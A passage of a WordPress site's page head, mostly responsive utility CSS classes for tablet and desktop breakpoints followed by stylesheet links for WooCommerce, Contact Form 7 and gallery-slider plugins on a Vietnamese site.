    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='phong_custom-css' href='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css' type='text/css' media='all' />
<style id='fancybox-inline-css' type='text/css'>
.wpgs-for .slick-slide{cursor:pointer;}
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://nhathohovietnam.com/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-gfont-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;display=swap&#038;subset=vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://nhathohovietnam.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-css-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/app.css' type='text/css' media='all' />
<style id='bb-css-inline-css' type='text/css'>
.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle,
